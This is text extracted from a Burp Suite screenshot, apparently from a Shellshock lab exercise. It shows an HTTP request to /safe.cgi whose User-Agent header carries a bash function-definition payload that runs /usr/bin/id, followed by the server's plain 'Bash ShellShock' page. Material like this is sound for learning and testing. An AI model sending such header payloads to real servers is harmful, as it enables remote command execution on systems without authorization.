 Send Cancel < >
Target: http://:8080 ?
Request
Pretty Raw \n Actions
1 GET /safe.cgi HTTP/1.1
2 Host: 7:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: () { foo; }; echo Content-Type: text/plain; echo;
/usr/bin/id
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Mar 2022 07:05:10 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 165
6 Connection: close
7 Content-Type: text/html
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
12 <title>Bash ShellShock</title>
13 </head>
14 <body>
15 <p>
16 Hello world
17 </p>
18 </body>
19 </html>
20
INSPECTOR